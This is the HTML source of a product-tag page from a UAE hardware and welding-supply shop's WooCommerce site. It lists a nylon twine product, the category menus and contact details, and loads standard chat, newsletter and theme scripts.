<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-5356 status-publish first instock product_cat-chalk-lines-levels-measures product_cat-tools product_tag-1926 product_tag-nylon-twine-white-24 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/nylon-twine-white-24-36/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nylon Twine White 24, 36" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5210.-PT5210-Nylon-Twine-White-24-36-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5356" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chalk Lines, Levels &amp; Measures		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/nylon-twine-white-24-36/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nylon Twine White 24, 36</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Nylon Twine White 24, 36%20https://perfectmiddleeast.com/product/nylon-twine-white-24-36/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;36&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/36/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
